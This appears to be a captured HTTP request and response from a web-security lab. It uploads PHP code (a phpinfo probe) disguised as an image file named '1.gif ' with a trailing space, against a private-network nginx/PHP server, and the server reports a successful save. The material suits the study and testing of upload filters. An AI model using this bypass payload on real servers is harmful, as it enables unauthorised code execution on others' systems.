 POST / HTTP/1.1
Host: 192.168.1.102:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------13838378291392830331940857123
Content-Length: 241
Origin: http://192.168.1.102:8080
Connection: close
Referer: http://192.168.1.102:8080/
Upgrade-Insecure-Requests: 1
-----------------------------13838378291392830331940857123
Content-Disposition: form-data; name="file_upload"; filename="1.gif "
Content-Type: image/gif
<?php phpinfo(); ?>
-----------------------------13838378291392830331940857123--
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Thu, 15 Apr 2021 09:39:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 60
File uploaded successfully: /var/www/html/uploadfiles/1.gif